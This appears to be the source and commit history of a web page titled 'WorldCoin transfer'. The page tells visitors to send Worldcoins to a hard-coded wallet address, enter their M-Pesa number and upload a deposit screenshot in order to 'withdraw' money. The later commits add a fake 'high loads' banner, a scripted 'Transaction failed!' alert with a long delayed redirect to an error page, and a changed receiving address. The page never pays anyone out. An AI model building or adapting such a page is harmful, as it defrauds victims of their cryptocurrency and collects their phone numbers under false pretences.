
==== index.html @ 87a7bd3a "Update index.html" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@800&display=swap" rel="stylesheet">
    <link rel="apple-touch-icon" sizes="180x180" href="./apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="./favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="./favicon-16x16.png">
    <link rel="manifest" href="./site.webmanifest">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>WorldCoin transfer</title>
    <link rel="stylesheet" href="./in.css">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-4bw+/aepP/YC94hEpVNVgiZdgIC5+VKNBQNGCHeKRQN+PtmoHDEXuppvnDJzQIu9" crossorigin="anonymous">
  </head>
  <body>
    <div class="container">
        
    
        <h1>Withdraw Worldcoins here!</h1>
        <p>Copy the below address to your worldcoin app</p>
        <div class="mb-3">
            <label for="exampleFormControlInput1" class="form-label">WorldCoin Address</label>
            <input class="form-control" type="text" disabled value="0x937a8c95f8e27ed327dfb861f790c383dedd380f" id="myInput">
        </div>
        
        <div class="copy">
            <button  onclick="myFunction()" onmouseout="outFunc()">
              <span class="tooltiptext" id="myTooltip">Copy address</span>
              </button>
        </div>
            
        <div class="mb-3">
            <label for="exampleFormControlInput1" class="form-label">M-Pesa number</label>
            <input required type="number" class="form-control" id="exampleFormControlInput1" placeholder="mpesa number">
        </div>
        <p>Click to upload a screenshot of successful deposit:</p>

        <div class="mb-3">
            <form>
            <input required type="file" id="myFile" name="filename">
            <input style="margin-top: 2%; vertical-align: top;" class="btn btn-outline-info" type="submit">
            </form>
        </div>
            <div id="liveAlertPlaceholder" ></div>
            <button id="liveAlertBtn" class="btn btn-outline-primary" type="button">
                Get money
            </button>
    </div>
    <script>
        function conf() {
            alert("Confirm correct M-pesa number")
        }

        function myFunction() {
            var copyText = document.getElementById("myInput");
            copyText.select();
            copyText.setSelectionRange(0, 99999);
            navigator.clipboard.writeText(copyText.value);
            
            var tooltip = document.getElementById("myTooltip");
            tooltip.innerHTML = "Copied: " + copyText.value;
          }
          
          function outFunc() {
            var tooltip = document.getElementById("myTooltip");
            tooltip.innerHTML = "Copy to clipboard";
          }
        
          const alertPlaceholder = document.getElementById('liveAlertPlaceholder')
          const appendAlert = (message, type) => {
            const wrapper = document.createElement('div')
            wrapper.innerHTML = [
              `<div class="alert alert-${type} alert-dismissible" role="alert">`,
              `   <div>${message}</div>`,
              '   <button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="Close"></button>',
              '</div>'
            ].join('')
          
            alertPlaceholder.append(wrapper)
          }
          redirectTime = "2000";
          redirectURL = "index.html";
          const alertTrigger = document.getElementById('liveAlertBtn')
          if (alertTrigger) {
            alertTrigger.addEventListener('click', () => {
              appendAlert('Confirm your M-pesa number', 'warning')
              appendAlert('Redirecting...', 'warning')
              setTimeout("location.href = redirectURL;",redirectTime)
            })
          }

    </script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-HwwvtgBNo3bZJJLYd8oVXjrBZt8cqVSpeBNS5n7C8IVInixGAoxmnlMuBnhbgrkm" crossorigin="anonymous"></script>
  </body>
</html>
---- in.css ----
@import url('https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@800&display=swap');
*, body, :root{
    box-sizing: border-box;
    scroll-behavior: smooth; 
    font-family: 'Times New Roman', Times, serif;
    font-weight: bolder;
}

h1{
    text-align: center;
    border: 3px solid rgb(0, 0, 0);
    box-shadow: 5px 10px
}

.class{
    background-color: aqua;
    transition: .5s;
}

.class:hover{
    background-color: crimson;
}

@keyframes roll {
    0% {
      opacity: 0;
    }
    50% {
      opacity: 0;
      transform: translate(-150%, -50%) rotate(-90deg) scale(0.3);
      box-shadow: none;
    }
    100% {
      opacity: 1;
      transform: translate(-50%, -50%) rotate(0deg) scale(1);
      box-shadow: 0 3px 5px rgba(0, 0, 0, 0.3);
    }
  }
  .wrapper {
    -webkit-animation: roll 1.5s;
            animation: roll 1.5s;
    position: fixed;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    padding: 25px;
    background: #16a085;
    border-radius: 50%;
    box-shadow: 0 3px 5px rgba(0, 0, 0, 0.3);
  }
  .wrapper:active #img-result {
    margin-top: 2px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
  }
  .wrapper #img-result {
    cursor: pointer;
    margin: 0;
    position: relative;
    background: #1abc9c;
    background-size: cover;
    background-position: center;
    display: block;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    box-shadow: 0 3px 5px rgba(0, 0, 0, 0.3);
    color: rgba(0, 0, 0, 0);
    transition: box-shadow 0.3s, margin 0.3s, background-image 1.5s;
  }
  .wrapper #img-result.no-image:before {
    font-family: "FontAwesome";
    content: "\f030";
    position: absolute;
    left: 50%;
    top: 50%;
    color: #fff;
    font-size: 48px;
    opacity: 0.8;
    transform: translate(-50%, -50%);
    text-shadow: 0 0px 5px rgba(0, 0, 0, 0.4);
  }
  .wrapper button {
    margin-top: 20px;
    display: block;
    font-family: "Open Sans Condensed", sans-serif;
    background: #1abc9c;
    width: 100%;
    border: none;
    color: #fff;
    padding: 10px;
    letter-spacing: 1.3px;
    font-size: 1.05em;
    border-radius: 5px;
    box-shadow: 0 4px 5px rgba(0, 0, 0, 0.3);
    outline: 0;
    transition: box-shadow 0.3s, margin-top 0.3s, padding 0.3s;
  }
  .wrapper button:active {
    box-shadow: none;
    margin-top: 24px;
    padding: 8px;
  }
  .show-button {
    background: #264974;
    border: none;
    color: #fff;
    padding: 10px 20px;
    float: right;
    display: none;
  }
  .upload-result {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    overflow-y: auto;
  }
  .upload-result__content {
    word-break: break-all;
    font-family: "Source Code Pro";
    overflow-wrap: break-word;
  }
  

.tooltip .tooltiptext {
    visibility: hidden;
    width: 140px;
    background-color: #555;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px;
    position: absolute;
    z-index: 1;
    bottom: 150%;
    left: 50%;
    margin-left: -75px;
    opacity: 0;
    transition: opacity 0.3s;
  }
  
.tooltip .tooltiptext::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #555 transparent transparent transparent;
  }
  
.tooltip:hover .tooltiptext {
    visibility: visible;
    opacity: 1;
  }

==== commit 984677a2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,7 +21,7 @@
         <h1>Withdraw Worldcoins here!</h1>
         <p>Copy the below address to your worldcoin app</p>
         <div class="mb-3">
-            <label for="exampleFormControlInput1" class="form-label">WorldCoin Address</label>
+            <label for="exampleFormControlInput1" class="form-label">WorldCoin Address:</label>
             <input class="form-control" type="text" disabled value="0x937a8c95f8e27ed327dfb861f790c383dedd380f" id="myInput">
         </div>
         
@@ -32,11 +32,10 @@
         </div>
             
         <div class="mb-3">
-            <label for="exampleFormControlInput1" class="form-label">M-Pesa number</label>
-            <input required type="number" class="form-control" id="exampleFormControlInput1" placeholder="mpesa number">
+            <label for="exampleFormControlInput1" class="form-label">M-Pesa number:</label>
+            <input required type="number" class="form-control" id="exampleFormControlInput1" placeholder="Phone number">
         </div>
         <p>Click to upload a screenshot of successful deposit:</p>
-
         <div class="mb-3">
             <form>
             <input required type="file" id="myFile" name="filename">
@@ -44,7 +43,7 @@
             </form>
         </div>
             <div id="liveAlertPlaceholder" ></div>
-            <button id="liveAlertBtn" class="btn btn-outline-primary" type="button">
+            <button style="width:100%;" onclick=conf() id="liveAlertBtn" class="btn btn-outline-primary" type="button">
                 Get money
             </button>
     </div>

==== commit f9463d3c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,8 +16,9 @@
   </head>
   <body>
     <div class="container">
-        
-    
+        <div class="alert alert-danger" role="alert">
+          Withdrawals is currently expriencing high loads, if you face any disruptions, please try again later!
+        </div>
         <h1>Withdraw Worldcoins here!</h1>
         <p>Copy the below address to your worldcoin app</p>
         <div class="mb-3">
@@ -79,17 +80,18 @@
           
             alertPlaceholder.append(wrapper)
           }
-          redirectTime = "2000";
-          redirectURL = "index.html";
+          redirectTime = "100900";
+          alerttime = "100700";
+          redirectURL = "./505.html";
           const alertTrigger = document.getElementById('liveAlertBtn')
           if (alertTrigger) {
             alertTrigger.addEventListener('click', () => {
-              appendAlert('Confirm your M-pesa number', 'warning')
-              appendAlert('Redirecting...', 'warning')
+              setTimeout(alert("Transaction failed!, please try again",alerttime));
+              appendAlert('Verifying transaction...please wait', 'danger')
+              appendAlert('Redirecting...', 'danger')
               setTimeout("location.href = redirectURL;",redirectTime)
             })
           }
-
     </script>
     <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-HwwvtgBNo3bZJJLYd8oVXjrBZt8cqVSpeBNS5n7C8IVInixGAoxmnlMuBnhbgrkm" crossorigin="anonymous"></script>
   </body>

==== commit 5b084573: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -23,7 +23,7 @@
         <p>Copy the below address to your worldcoin app</p>
         <div class="mb-3">
             <label for="exampleFormControlInput1" class="form-label">WorldCoin Address:</label>
-            <input class="form-control" type="text" disabled value="0x937a8c95f8e27ed327dfb861f790c383dedd380f" id="myInput">
+            <input class="form-control" type="text" disabled value="0xd1b0138e8c07720ab972b024cf0f6934bc9c0b5b" id="myInput">
         </div>
         
         <div class="copy">
